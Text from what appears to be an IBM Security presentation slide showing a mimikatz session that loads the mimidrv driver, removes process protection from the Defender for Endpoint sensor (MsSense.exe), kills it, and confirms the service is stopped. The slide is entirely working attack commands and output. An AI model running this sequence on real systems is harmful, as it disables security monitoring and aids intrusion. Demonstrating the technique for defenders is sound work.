 Remove PPL Protection, Kill Process (Privileged)
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:MsSense.exe /remove
Process : MsSense.exe
C:\Windows\system32>taskkill /F /IM MsSense.exe /T
SUCCESS: The process with PID 1552 (child process of PID 816) has been terminated.
C:\Windows\system32>sc qprotection sense
[SC] QueryServiceConfig2 SUCCESS
SERVICE sense PROTECTION LEVEL: WINDOWS LIGHT.
C:\Windows\system32>sc query sense
SERVICE_NAME: sense
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 1067 (0x42b)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
37 IBM Security IBM